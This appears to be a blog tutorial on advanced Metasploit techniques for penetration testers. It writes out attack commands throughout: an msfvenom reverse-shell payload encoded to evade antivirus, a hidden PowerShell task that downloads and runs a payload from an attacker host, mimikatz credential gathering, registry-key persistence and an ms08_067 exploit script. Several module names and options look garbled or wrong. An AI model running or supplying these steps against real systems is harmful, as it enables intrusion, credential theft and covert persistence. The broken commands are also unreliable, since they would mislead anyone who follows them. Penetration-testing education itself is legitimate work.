
Metasploit is a powerful and widely-used tool in the penetration testing community. It provides a comprehensive framework for developing, testing, and executing exploits against a variety of systems. While many penetration testers are familiar with the basics of Metasploit, mastering advanced techniques can significantly enhance their effectiveness and efficiency.
This article will delve into some advanced Metasploit techniques that can help penetration testers take their skills to the next level.
Before exploring into advanced techniques, it’s essential to have a solid understanding of Metasploit’s core components:
1. Modules: These are the building blocks of Metasploit and include exploits, payloads, auxiliary modules, and post-exploitation modules.
2. Payloads: These are the code that gets executed on the target system after a successful exploit. They can range from simple command shells to more advanced payloads like meterpreter.
3. Exploits: These are the specific attacks used to gain access to a target system. They exploit vulnerabilities in software or configurations.
4. Auxiliary Modules: These are used for tasks that do not directly exploit a vulnerability, such as scanning, fuzzing, and enumeration.
Advanced Exploitation Techniques
1. Bypassing Antivirus and Endpoint Detection
One of the biggest challenges in penetration testing is bypassing antivirus and endpoint detection systems. Metasploit provides several techniques to achieve this:
a) Obfuscation: Metasploit’s `msfvenom` tool can be used to obfuscate payloads. For example, using the `-e` option to encode the payload can help evade detection.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=yourip LPORT=4444 -e x86/shikata_ga_nai -f exe > payload.exeb) Custom Payloads: Creating custom payloads that are less likely to be detected by antivirus software. This involves modifying the payload code to make it unique and less recognizable.
2. Privilege Escalation
Once you have initial access to a system, the next step is often to escalate privileges. Metasploit offers various post-exploitation modules for this purpose:
a) Meterpreter: The meterpreter payload provides a rich set of features for post-exploitation, including privilege escalation.
use exploit/windows/local/ms16_032
set session 1
runb) Token Impersonation: This technique involves stealing a token from a privileged user and impersonating it.
use post/windows/gather/credentials/mimikatz
set session 1
run3. Persistence
Maintaining access to a compromised system is crucial for a thorough penetration test. Metasploit provides several methods to achieve persistence:
a) Scheduled Tasks: Creating a scheduled task that runs a payload at system startup.
use post/windows/manage/schtask
set session 1
set taskname "PersistenceTask"
set command "cmd.exe /c powershell -nop -w hidden -exec bypass -Command \"iex (New-Object Net.WebClient).DownloadString('http://your_ip/payload.exe')\""
runb) Registry Keys: Modifying registry keys to ensure the payload runs at startup.
use post/windows/manage/registry
set session 1
set key "HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run"
set value "Persistence"
set data "C:\\path\\to\\payload.exe"
run4. Pivoting and Lateral Movement
Penetration testers often need to move laterally within a network to access other systems. Metasploit’s pivoting capabilities are invaluable for this:
a) Port Forwarding: Using port forwarding to access internal networks through the compromised system.
use auxiliary/server/socks4a
set srchost yourip
set srvport 1080
runb) Sessions: Using meterpreter sessions to move laterally within the network.
use post/multi/manage/session_multito_handler
set session 1
set handler ip yourip
set handler port 4444
runAutomating with Metasploit
Automating repetitive tasks can save time and increase efficiency. Metasploit’s scripting capabilities allow for automation:
Resource Scripts: Creating resource scripts to automate the execution of multiple commands.
# example resource script
use exploit/windows/smb/ms08_067_netapi
set RHOST 192.168.1.10
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST your_ip
set LPORT 4444
exploitPost-Exploitation Scripts: Automating post-exploitation tasks such as data exfiltration and privilege escalation.
# example post-exploitation script
use post/windows/gather/credentials/credentials
set session 1
runConclusion
Mastering advanced Metasploit techniques can significantly enhance a penetration tester’s ability to identify and exploit vulnerabilities, escalate privileges, maintain persistence, and move laterally within a network.
By leveraging Metasploit’s powerful features and capabilities, penetration testers can conduct more thorough and effective security assessments, ultimately helping organizations improve their security posture.
You may also like:- Top 6 Advanced Techniques in Penetration Testing
- Exploit Writing for Beginners – A Step-by-Step Guide
- 15 Essential Windows Command Prompt Commands for Everyday Use
- Most Common DNS Record Types and Their Roles
- Top Skills Needed to Become a Cybersecurity Analyst
- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets








